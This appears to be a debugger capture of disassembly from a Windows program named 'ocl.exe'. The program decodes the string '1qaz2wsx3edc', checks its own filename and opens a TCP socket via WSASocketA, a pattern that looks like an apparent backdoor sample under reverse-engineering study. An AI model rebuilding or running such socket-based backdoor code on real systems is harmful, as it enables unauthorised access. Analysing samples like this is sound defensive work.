 L E M T W H C / K B R ... S ?
00401131 . 56 PUSH ESI
00401132 . 57 PUSH EDI
00401133 . C685 50FEFFFF MOV BYTE PTR SS:[EBP-1B0],31
0040113A . C685 51FEFFFF MOV BYTE PTR SS:[EBP-1AF],71
00401141 . C685 52FEFFFF MOV BYTE PTR SS:[EBP-1AE],61
00401148 . C685 53FEFFFF MOV BYTE PTR SS:[EBP-1AD],7A
0040114F . C685 54FEFFFF MOV BYTE PTR SS:[EBP-1AC],32
00401156 . C685 55FEFFFF MOV BYTE PTR SS:[EBP-1AB],77
0040115D . C685 56FEFFFF MOV BYTE PTR SS:[EBP-1AA],73
00401164 . C685 57FEFFFF MOV BYTE PTR SS:[EBP-1A9],78
0040116B . C685 58FEFFFF MOV BYTE PTR SS:[EBP-1A8],33
00401172 . C685 59FEFFFF MOV BYTE PTR SS:[EBP-1A7],65
00401179 . C685 5AFEFFFF MOV BYTE PTR SS:[EBP-1A6],64
00401180 . C685 5BFEFFFF MOV BYTE PTR SS:[EBP-1A5],63
00401187 . C685 5CFEFFFF MOV BYTE PTR SS:[EBP-1A4],0
0040118E . C685 60FEFFFF MOV BYTE PTR SS:[EBP-1A0],6F
00401195 . C685 61FEFFFF MOV BYTE PTR SS:[EBP-19F],63
0040119C . C685 62FEFFFF MOV BYTE PTR SS:[EBP-19E],6C
004011A3 . C685 63FEFFFF MOV BYTE PTR SS:[EBP-19D],2E
004011AA . C685 64FEFFFF MOV BYTE PTR SS:[EBP-19C],65
004011B1 . C685 65FEFFFF MOV BYTE PTR SS:[EBP-19B],78
004011B8 . C685 66FEFFFF MOV BYTE PTR SS:[EBP-19A],65
004011BF . C685 67FEFFFF MOV BYTE PTR SS:[EBP-199],0
004011C6 . B9 08000000 MOV ECX,8
004011CB . BE 34504000 MOV ESI,ocl.00405034
004011D0 . 8DBD 10FEFFFF LEA EDI,DWORD PTR SS:[EBP-1F0]
004011D6 . F3:A5 REP MOVS DWORD PTR ES:[EDI],DWORD PTR DS
004011D8 . A4 MOVS BYTE PTR ES:[EDI],BYTE PTR DS:[ESI
004011D9 . C785 48FEFFFF MOV DWORD PTR SS:[EBP-1B8],0
004011E3 . C685 00FDFFFF MOV BYTE PTR SS:[EBP-300],0
004011EA . B9 43000000 MOV ECX,43
004011EF . 33C0 XOR EAX,EAX
004011F1 . 8DBD 01FDFFFF LEA EDI,DWORD PTR SS:[EBP-2FF]
004011F7 . F3:AB REP STOS DWORD PTR ES:[EDI]
004011F9 . AA STOS BYTE PTR ES:[EDI]
004011FA . 68 0E010000 PUSH 10E BufSize = 10E (270.)
004011FF . 8D85 00FDFFFF LEA EAX,DWORD PTR SS:[EBP-300]
00401205 . 50 PUSH EAX PathBuffer
00401206 . 6A 00 PUSH 0 hModule = NULL
00401208 . FF15 0C404000 CALL DWORD PTR DS:[<&KERNEL32.GetModuleF GetModuleFileNameA
0040120E . 6A 5C PUSH 5C
00401210 . 8D8D 00FDFFFF LEA ECX,DWORD PTR SS:[EBP-300]
00401216 . 51 PUSH ECX
00401217 . E8 34030000 CALL ocl.00401550
0040121C . 83C4 08 ADD ESP,8
0040121F . 8945 FC MOV DWORD PTR SS:[EBP-4],EAX
00401222 . 8B55 FC MOV EDX,DWORD PTR SS:[EBP-4]
00401225 . 83C2 01 ADD EDX,1
00401228 . 8955 FC MOV DWORD PTR SS:[EBP-4],EDX
0040122B . 8B45 FC MOV EAX,DWORD PTR SS:[EBP-4]
0040122E . 50 PUSH EAX
0040122F . 8D8D 60FEFFFF LEA ECX,DWORD PTR SS:[EBP-1A0]
00401235 . 51 PUSH ECX
00401236 . E8 85020000 CALL ocl.004014C0
0040123B . 83C4 08 ADD ESP,8
0040123E . 85C0 TEST EAX,EAX
00401240 .v74 0A JE SHORT ocl.0040124C
00401242 . B8 01000000 MOV EAX,1
00401247 .vE9 8A010000 JMP ocl.004013D6
0040124C > BA 01000000 MOV EDX,1
00401251 . 85D2 TEST EDX,EDX
00401253 .v0F84 7B010000 JE ocl.004013D4
00401259 . 8D85 68FEFFFF LEA EAX,DWORD PTR SS:[EBP-198]
0040125F . 50 PUSH EAX pWSAData
00401260 . 68 02020000 PUSH 202 RequestedVersion = 202 (2.2.)
00401265 . FF15 9C404000 CALL DWORD PTR DS:[<&WS2_32.#115>] WSAStartup
0040126B . 8985 4CFEFFFF MOV DWORD PTR SS:[EBP-1B4],EAX
00401271 . 83BD 4CFEFFFF CMP DWORD PTR SS:[EBP-1B4],0
00401278 .v74 0A JE SHORT ocl.00401284
0040127A . B8 01000000 MOV EAX,1
0040127F .vE9 52010000 JMP ocl.004013D6
00401284 > 6A 00 PUSH 0 Flags = 0
00401286 . 6A 00 PUSH 0 Group = 0
00401288 . 6A 00 PUSH 0 pWSAprotocol = NULL
0040128A . 6A 06 PUSH 6 Protocol = IPPROTO_TCP
0040128C . 6A 01 PUSH 1 Type = SOCK_STREAM
0040128E . 6A 02 PUSH 2 Family = AF_INET
00401290 . FF15 A0404000 CALL DWORD PTR DS:[<&WS2_32.WSASocketA WSASocketA
00401296 . 8985 FCFCFFFF MOV DWORD PTR SS:[EBP-304],EAX
0040129C . 83BD FCFCFFFF CMP DWORD PTR SS:[EBP-304],-1
004012A3 .v75 0A JNZ SHORT ocl.004012AF
004012A5 . B8 01000000 MOV EAX,1
004012AA .vE9 27010000 JMP ocl.004013D6
004012AF > 8D8D 10FEFFFF LEA ECX,DWORD PTR SS:[EBP-1F0]
004012B5 . 51 PUSH ECX Arg2
004012B6 . 8D95 50FEFFFF LEA EDX,DWORD PTR SS:[EBP-1B0]
004012BC . 52 PUSH EDX Arg1
004012BD . E8 C7FDFFFF CALL ocl.00401089 ocl.00401089
004012C2 . 83C4 08 ADD ESP,8
004012C5 . 8945 F8 MOV DWORD PTR SS:[EBP-8],EAX
004012C8 . 8B45 F8 MOV EAX,DWORD PTR SS:[EBP-8]
00401089=ocl.00401089
Registers (FPU) < < < < < < < < < < < < < <
EAX 00000050
ECX 0012FD58
EDX 0012FD98 ASCII "1qaz2wsx3edc"
EBX 7FFDF000
ESP 0012FC34
EBP 0012FF48
ESI 00405055 ocl.00405055
EDI 0012FD56
EIP 004012BD ocl.004012BD
C 1 ES 0023 32bit 0(FFFFFFFF)
P 0 CS 001B 32bit 0(FFFFFFFF)
A 1 SS 0023 32bit 0(FFFFFFFF)
Z 0 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDE000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000213 (NO,B,NE,BE,NS,PO,GE,G)
ST0 empty 0.0
ST1 empty 0.0
ST2 empty 0.0
ST3 empty 0.0
ST4 empty 0.0
ST5 empty 0.0
ST6 empty 0.0
ST7 empty 0.0
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
Address Hex dump ASCII
00405000 00 00 00 00 00 00 00 00 ........
00405008 00 00 00 00 F8 27 40 00
00405010 00 00 00 00 00 00 00 00 ........
0012FC34 0012FD98 Arg1 = 0012FD98 ASCII "1qaz2wsx3edc"
0012FC38 0012FD58 Arg2 = 0012FD58
0012FC3C 00000000
0012FC40 00000000